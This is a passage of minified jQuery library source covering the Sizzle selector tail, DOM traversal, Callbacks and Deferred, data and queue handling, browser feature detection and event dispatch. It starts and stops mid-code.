(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,rsibling.test(selector)&&testContext(context.parentNode)||context);return results;};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1;});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2);}});}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")==="";})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue;}});}
if(!assert(function(div){return div.getAttribute("disabled")==null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null;}});}
return Sizzle;})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<(\w+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}
if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}
if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}
qualifier=jQuery.filter(qualifier,elements);}
return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>=0)!==not;});}
jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")";}
return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}
for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,document=window.document,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context){var match,elem;if(!selector){return this;}
if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}
return this;}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context||context.jquery){return(context||rootjQuery).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}else if(jQuery.isFunction(selector)){return typeof rootjQuery.ready!=="undefined"?rootjQuery.ready(selector):selector(jQuery);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.extend({dir:function(elem,dir,until){var matched=[],cur=elem[dir];while(cur&&cur.nodeType!==9&&(until===undefined||cur.nodeType!==1||!jQuery(cur).is(until))){if(cur.nodeType===1){matched.push(cur);}
cur=cur[dir];}
return matched;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){r.push(n);}}
return r;}});jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}
return this.pushStack(matched.length>1?jQuery.unique(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}
if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem));}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){do{cur=cur[dir];}while(cur&&cur.nodeType!==1);return cur;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return jQuery.dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return jQuery.dir(elem,"parentNode",until);},next:function(elem){return sibling(elem,"nextSibling");},prev:function(elem){return sibling(elem,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return jQuery.dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return jQuery.dir(elem,"previousSibling",until);},siblings:function(elem){return jQuery.sibling((elem.parentNode||{}).firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.unique(ret);}
if(rparentsprev.test(name)){ret=ret.reverse();}}
return this.pushStack(ret);};});var rnotwhite=(/\S+/g);var optionsCache={};function createOptions(options){var object=optionsCache[options]={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true;});return object;}
jQuery.Callbacks=function(options){options=typeof options==="string"?(optionsCache[options]||createOptions(options)):jQuery.extend({},options);var
firing,memory,fired,firingLength,firingIndex,firingStart,list=[],stack=!options.once&&[],fire=function(data){memory=options.memory&&data;fired=true;firingIndex=firingStart||0;firingStart=0;firingLength=list.length;firing=true;for(;list&&firingIndex<firingLength;firingIndex++){if(list[firingIndex].apply(data[0],data[1])===false&&options.stopOnFalse){memory=false;break;}}
firing=false;if(list){if(stack){if(stack.length){fire(stack.shift());}}else if(memory){list=[];}else{self.disable();}}},self={add:function(){if(list){var start=list.length;(function add(args){jQuery.each(args,function(_,arg){var type=jQuery.type(arg);if(type==="function"){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&type!=="string"){add(arg);}});})(arguments);if(firing){firingLength=list.length;}else if(memory){firingStart=start;fire(memory);}}
return this;},remove:function(){if(list){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(firing){if(index<=firingLength){firingLength--;}
if(index<=firingIndex){firingIndex--;}}}});}
return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:!!(list&&list.length);},empty:function(){list=[];firingLength=0;return this;},disable:function(){list=stack=memory=undefined;return this;},disabled:function(){return!list;},lock:function(){stack=undefined;if(!memory){self.disable();}
return this;},locked:function(){return!stack;},fireWith:function(context,args){if(list&&(!fired||stack)){args=args||[];args=[context,args.slice?args.slice():args];if(firing){stack.push(args);}else{fire(args);}}
return this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().done(newDefer.resolve).fail(newDefer.reject).progress(newDefer.notify);}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns=null;}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[i^1][2].disable,tuples[2][2].lock);}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this;};deferred[tuple[0]+"With"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}
return deferred;},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values);}else if(!(--remaining)){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject).progress(updateFunc(i,progressContexts,progressValues));}else{--remaining;}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}
return deferred.promise();}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this;};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}
if(!document.body){return setTimeout(jQuery.ready);}
jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed,false);window.removeEventListener("load",completed,false);}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed);}}
function completed(){if(document.addEventListener||event.type==="load"||document.readyState==="complete"){detach();jQuery.ready();}}
jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"){setTimeout(jQuery.ready);}else if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed,false);window.addEventListener("load",completed,false);}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement;}catch(e){}
if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left");}catch(e){return setTimeout(doScrollCheck,50);}
detach();jQuery.ready();}})();}}}
return readyList.promise(obj);};var strundefined=typeof undefined;var i;for(i in jQuery(support)){break;}
support.ownLast=i!=="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var val,div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!==strundefined){div.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";support.inlineBlockNeedsLayout=val=div.offsetWidth===3;if(val){body.style.zoom=1;}}
body.removeChild(container);});(function(){var div=document.createElement("div");if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}}
div=null;})();jQuery.acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData;};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e){}
jQuery.data(elem,key,data);}else{data=undefined;}}
return data;}
function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue;}
if(name!=="toJSON"){return false;}}
return true;}
function internalData(elem,name,data,pvt){if(!jQuery.acceptData(elem)){return;}
var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return;}
if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++;}else{id=internalKey;}}
if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop};}
if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name);}else{cache[id].data=jQuery.extend(cache[id].data,name);}}
thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={};}
thisCache=thisCache.data;}
if(data!==undefined){thisCache[jQuery.camelCase(name)]=data;}
if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)];}}else{ret=thisCache;}
return ret;}
function internalRemoveData(elem,name,pvt){if(!jQuery.acceptData(elem)){return;}
var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return;}
if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name];}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name];}else{name=name.split(" ");}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase));}
i=name.length;while(i--){delete thisCache[name[i]];}
if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return;}}}
if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return;}}
if(isNode){jQuery.cleanData([elem],true);}else if(support.deleteExpando||cache!=cache.window){delete cache[id];}else{cache[id]=null;}}
jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return!!elem&&!isEmptyDataObject(elem);},data:function(elem,name,data){return internalData(elem,name,data);},removeData:function(elem,name){return internalRemoveData(elem,name);},_data:function(elem,name,data){return internalData(elem,name,data,true);},_removeData:function(elem,name){return internalRemoveData(elem,name,true);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}
jQuery._data(elem,"parsedAttrs",true);}}
return data;}
if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
return arguments.length>1?this.each(function(){jQuery.data(this,key,value);}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined;},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}
return queue||[];}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn==="inprogress"){fn=queue.shift();startLength--;}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
delete hooks.stop;fn.call(elem,next,hooks);}
if(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--;}
if(arguments.length<setter){return jQuery.queue(this[0],type);}
return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||"fx",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!=="string"){obj=type;type=undefined;}
type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}
resolve();return defer.promise(obj);}});var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem);};var access=jQuery.access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){jQuery.access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true;}
if(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value);};}}
if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}
return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet;};var rcheckableType=(/^(?:checkbox|radio)$/i);(function(){var input=document.createElement("input"),div=document.createElement("div"),fragment=document.createDocumentFragment();div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);div.innerHTML="<input type='radio' checked='checked' name='t'/>";support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=true;if(div.attachEvent){div.attachEvent("onclick",function(){support.noCloneEvent=false;});div.cloneNode(true).click();}
if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}}})();(function(){var i,eventName,div=document.createElement("div");for(i in{submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i+"Bubbles"]=eventName in window)){div.setAttribute(eventName,"t");support[i+"Bubbles"]=div.attributes[eventName].expando===false;}}
div=null;})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)$/;function returnTrue(){return true;}
function returnFalse(){return false;}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}
jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return;}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}
if(!handler.guid){handler.guid=jQuery.guid++;}
if(!(events=elemData.events)){events=elemData.events={};}
if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!==strundefined&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined;};eventHandle.elem=elem;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}
jQuery.event.global[type]=true;}
elem=null;},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}
continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}
if(special.remove){special.remove.call(elem,handleObj);}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}
delete events[type];}}
if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events");}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}
if(rfocusMorph.test(type+jQuery.event.triggered)){return;}
if(type.indexOf(".")>=0){namespaces=type.split(".");type=namespaces.shift();namespaces.sort();}
ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.namespace_re=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem;}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}
for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data);}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&jQuery.acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}
event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&jQuery.acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}
jQuery.event.triggered=type;try{elem[type]();}catch(e){}
jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}
return event.result;},dispatch:function(event){event=jQuery.event.fix(event);var i,ret,handleObj,matched,j,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.namespace_re||event.namespace_re.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}
if(special.postDispatch){special.postDispatch.call(this,event);}
return event.result;},handlers:function(event,handlers){var sel,handleObj,matches,i,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(!event.button||event.type!=="click")){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>=0:jQuery.find(sel,this,null,[cur]).length;}
if(matches[sel]){matches.push(handleObj);}}
if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}}
if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)});}
return handlerQueue;},fix:function(event){if(event[jQuery.expando]){return event;}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}
copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=originalEvent.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event;},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode;}
return event;}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement;}
if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)));}
